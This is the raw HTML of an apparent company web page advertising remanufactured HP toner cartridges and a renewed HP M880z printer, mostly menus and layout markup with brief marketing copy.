		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-sub-item">Request Free Trial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-sub-item">Customer Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-sub-item">Terms &amp; Conditions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#" class="elementor-sub-item elementor-item-anchor">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6860"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-sub-item">Returns Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://www.gitmea.com/support/policy/" class="elementor-sub-item">Customer Credit Policy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-sub-item">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9427"><a href="https://www.gitmea.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://www.gitmea.com/about-us/company/" class="elementor-sub-item">Company Snapshot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-sub-item">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://www.gitmea.com/about-us/management/" class="elementor-sub-item">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://www.gitmea.com/client-testimonials/" class="elementor-sub-item">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-sub-item">Message from the CEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-sub-item">Awards and Rankings &amp; Certificates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor">ECO- FRIENDLY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6868"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-sub-item">Environmental Commitment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-sub-item">GIT Corporate Social Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-sub-item">GIT Environmental Pledge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-sub-item">GIT Remanufacturing Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://www.gitmea.com/contact-us/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3182adc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-15611"><a href="https://www.gitmea.com/" class="elementor-item elementor-item-active" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">BUSINESS  SOLUTIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-sub-item" tabindex="-1">Printers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-sub-item" tabindex="-1">Managed Print Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-sub-item" tabindex="-1">Printer Maintenance Contracts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6852"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-sub-item" tabindex="-1">Printer Leasing and Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9432"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-sub-item" tabindex="-1">Onsite Printing Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Toner Cartridges</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6840"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-sub-item" tabindex="-1">HP Toners</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.gitmea.com/products/" class="elementor-sub-item" tabindex="-1">All Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12061"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-sub-item" tabindex="-1">About Toner Cartridges</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6853"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Quick Links</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.gitmea.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-sub-item" tabindex="-1">Request Free Trial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-sub-item" tabindex="-1">Customer Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-sub-item" tabindex="-1">Terms &amp; Conditions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6860"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-sub-item" tabindex="-1">Returns Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://www.gitmea.com/support/policy/" class="elementor-sub-item" tabindex="-1">Customer Credit Policy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-sub-item" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9427"><a href="https://www.gitmea.com/about-us/" class="elementor-item" tabindex="-1">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://www.gitmea.com/about-us/company/" class="elementor-sub-item" tabindex="-1">Company Snapshot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-sub-item" tabindex="-1">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://www.gitmea.com/about-us/management/" class="elementor-sub-item" tabindex="-1">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://www.gitmea.com/client-testimonials/" class="elementor-sub-item" tabindex="-1">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-sub-item" tabindex="-1">Message from the CEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-sub-item" tabindex="-1">Awards and Rankings &amp; Certificates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ECO- FRIENDLY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6868"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-sub-item" tabindex="-1">Environmental Commitment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-sub-item" tabindex="-1">GIT Corporate Social Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-sub-item" tabindex="-1">GIT Environmental Pledge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-sub-item" tabindex="-1">GIT Remanufacturing Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://www.gitmea.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d31c397" data-id="1d31c397" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37d6ea75 elementor-align-right elementor-widget elementor-widget-button" data-id="37d6ea75" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.gitmea.com/become-partner/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BECOME A PARTNER</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-15400 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="15400" class="elementor elementor-15400" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9aa6849 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aa6849" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c48417" data-id="9c48417" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f36931e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f36931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d2bea8" data-id="2d2bea8" data-element_type="column" id="title">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81d742b elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="81d742b" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">rEAL HP. REBUILT WITH PRECISION.</h1>				</div>
				<div class="elementor-element elementor-element-49811c6 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="49811c6" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">_</p>				</div>
				<div class="elementor-element elementor-element-1a0d2aa elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="1a0d2aa" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">OEM PERFORMANCE WITHOUT THE OEM PRICE</p>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfd998e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfd998e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b10ffda" data-id="b10ffda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c308051 elementor-widget elementor-widget-spacer" data-id="c308051" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-41c2c65 elementor-widget elementor-widget-image" data-id="41c2c65" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="800" height="880" src="https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-931x1024.jpg" class="attachment-large size-large wp-image-16100" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-931x1024.jpg 931w, https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-273x300.jpg 273w, https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-768x845.jpg 768w, https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-1396x1536.jpg 1396w, https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-1861x2048.jpg 1861w, https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-300x330.jpg 300w, https://www.gitmea.com/wp-content/uploads/2025/11/DSC6252-min-600x660.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df9c8b8" data-id="df9c8b8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64e38e2" data-id="64e38e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a82824a elementor-widget elementor-widget-spacer" data-id="a82824a" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-4823054 elementor-widget elementor-widget-heading" data-id="4823054" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">RENEWED HP TONERS
</h2>				</div>
				<div class="elementor-element elementor-element-a350282 elementor-widget elementor-widget-heading" data-id="a350282" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">EXPERTLY REFURBISHED SINCE 1999</p>				</div>
				<div class="elementor-element elementor-element-c927b72 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c927b72" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf6fb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf6fb12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-24b9d0c" data-id="24b9d0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffeb75e elementor-widget-mobile__width-initial elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="ffeb75e" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Premium Rebuilt Toners</p>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e731803 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e731803" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-af89390" data-id="af89390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d47a391 elementor-widget elementor-widget-heading" data-id="d47a391" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><b>HP Experts Rebuilding Original Cartridges</b></p>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea80386 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea80386" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57bf820" data-id="57bf820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ecd3a stmt-pro elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74ecd3a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 19" width="21" height="19"><title>list-leaf (1)</title><defs><image width="21" height="19" id="img1"></image></defs><style>	</style><use id="Background" href="#img1" x="0" y="0"></use></svg>						</span>
										<span class="elementor-icon-list-text">Original HP Shells. Japanese Components.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 19" width="21" height="19"><title>list-leaf (1)</title><defs><image width="21" height="19" id="img1"></image></defs><style>	</style><use id="Background" href="#img1" x="0" y="0"></use></svg>						</span>
										<span class="elementor-icon-list-text">Over 1 Million Toners Remanufactured.</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5ee3517 elementor-widget elementor-widget-spacer" data-id="5ee3517" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-189990f requestcallback elementor-widget elementor-widget-button" data-id="189990f" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMTc0IiwidG9nZ2xlIjpmYWxzZX0%3D" id="requestcallback">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Callback Now</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5cfc1e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5cfc1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69e86a1" data-id="69e86a1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-220d055 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="220d055" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31af46d" data-id="31af46d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d25e698 elementor-widget elementor-widget-spacer" data-id="d25e698" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-54b26d6 elementor-widget elementor-widget-heading" data-id="54b26d6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">THE HP M880z</h2>				</div>
				<div class="elementor-element elementor-element-490cb99 elementor-widget elementor-widget-heading" data-id="490cb99" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">renewed FOR YOUR SUCCESS</p>				</div>
				<div class="elementor-element elementor-element-e5760ff elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e5760ff" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-c7c550d elementor-widget elementor-widget-heading" data-id="c7c550d" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">HP's Top-of-the-Line Enterprise Printer</p>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-67f2928 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67f2928" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62cdbb8" data-id="62cdbb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc63cbf stmt-pro elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc63cbf" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 19" width="21" height="19"><title>list-leaf (1)</title><defs><image width="21" height="19" id="img1"></image></defs><style>	</style><use id="Background" href="#img1" x="0" y="0"></use></svg>						</span>
										<span class="elementor-icon-list-text">Fastest HP office printer - Print/Scan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 19" width="21" height="19"><title>list-leaf (1)</title><defs><image width="21" height="19" id="img1"></image></defs><style>	</style><use id="Background" href="#img1" x="0" y="0"></use></svg>						</span>
										<span class="elementor-icon-list-text">Prints brochures and cardstock - 220GSM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 19" width="21" height="19"><title>list-leaf (1)</title><defs><image width="21" height="19" id="img1"></image></defs><style>	</style><use id="Background" href="#img1" x="0" y="0"></use></svg>						</span>
										<span class="elementor-icon-list-text">Scan to Folder/Email + Secure &amp; Follow Me Printing</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9717c81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9717c81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-acbdc78" data-id="acbdc78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5426b4d elementor-widget elementor-widget-button" data-id="5426b4d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youtu.be/LIjgs1jTlFg?si=vE_PJEYF2iyxeRAF" target="_blank" id="viewvideo">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
									<span class="elementor-button-text">View Video</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-97d40cd" data-id="97d40cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6e24a6 requestcallback elementor-widget elementor-widget-button" data-id="f6e24a6" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMTc0IiwidG9nZ2xlIjpmYWxzZX0%3D" id="requestcallback">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Callback Now</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9cfebb" data-id="b9cfebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3a12dd elementor-absolute elementor-widget elementor-widget-image" data-id="a3a12dd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
															<img decoding="async" width="800" height="600" src="https://www.gitmea.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-12.35.29-PM-1024x768.jpeg" class="attachment-large size-large wp-image-12608" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-12.35.29-PM-1024x768.jpeg 1024w, https://www.gitmea.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-12.35.29-PM-300x225.jpeg 300w, https://www.gitmea.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-12.35.29-PM-768x576.jpeg 768w, https://www.gitmea.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-12.35.29-PM-1536x1152.jpeg 1536w, https://www.gitmea.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-12.35.29-PM-600x450.jpeg 600w, https://www.gitmea.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-12.35.29-PM.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3edf5c9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3edf5c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba202cc" data-id="ba202cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32dc80c elementor-widget elementor-widget-spacer" data-id="32dc80c" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e536c84 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e536c84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b41389" data-id="3b41389" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a707b elementor-widget elementor-widget-heading" data-id="84a707b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">World’s best<br> enterprise printer</h2>				</div>
				<div class="elementor-element elementor-element-88e8d4b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="88e8d4b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2b0506e elementor-widget elementor-widget-heading" data-id="2b0506e" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">HP M880z showcases state of the art <br>technical prowess and remarkable quality, <br>designed for professional environments.</p>				</div>
				<div class="elementor-element elementor-element-dc67435 icon-text-white elementor-widget elementor-widget-text-editor" data-id="dc67435" data-element_type="widget" data-widget_type="text-editor.default">
